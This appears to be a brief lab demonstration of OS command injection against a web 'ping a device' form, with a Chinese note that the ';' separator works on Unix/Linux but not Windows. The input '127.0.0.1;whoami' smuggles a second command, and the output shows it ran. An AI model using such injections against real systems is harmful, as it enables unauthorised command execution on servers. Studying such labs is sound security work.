 Ping a device `;`在Windows下不适用，在Unix/Linux适用
Enter an IP address: 127.0.0.1;whoami Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.126 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.250 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.157 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.131 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.126/0.166/0.250/0.050 ms
127.0.0.1
daemon
whoami